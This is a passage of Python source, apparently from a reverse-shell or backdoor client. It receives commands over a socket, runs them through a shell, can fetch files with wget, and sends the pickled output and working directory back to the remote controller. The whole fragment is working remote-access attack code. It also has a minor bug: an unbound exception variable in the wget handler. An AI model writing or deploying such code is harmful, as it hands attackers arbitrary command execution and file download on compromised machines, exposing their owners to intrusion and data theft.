 if temp[0] == 'reverse':
    cmd = temp[1].split()
    if cmd[0] == 'cd':
        try:
            os.chdir(cmd[1])
        except Exception as e:
            currentWD = os.getcwd() + "> "
            m = pickle.dumps([e, currentWD])
            s.send(m)
            continue
    if cmd[0] == 'wget':
        try:
            p = subprocess.Popen(('wget', cmd[1]), shell=True, stdout=subprocess.PIPE, stdin=subprocess.PIPE,
                                       stderr=subprocess.PIPE)
            output_byte = p.stdout.read() + p.stderr.read()
            output_str = str(output_byte, "utf-8")
            currentWD = os.getcwd() + "> "
            m = pickle.dumps([output_str, currentWD])
            s.send(m)

            print(output_str)
        except:
            currentWD = os.getcwd() + "> "
            m = pickle.dumps([e, currentWD])
            s.send(m)
            continue
    if len(cmd[0]) > 0:
        try:
            cmd = subprocess.Popen(temp[1], shell=True, stdout=subprocess.PIPE, stdin=subprocess.PIPE,
                                   stderr=subprocess.PIPE)
            output_byte = cmd.stdout.read() + cmd.stderr.read()
            output_str = str(output_byte, "utf-8")
            currentWD = os.getcwd() + "> "
            m = pickle.dumps([output_str, currentWD])
            s.send(m)

            print(output_str)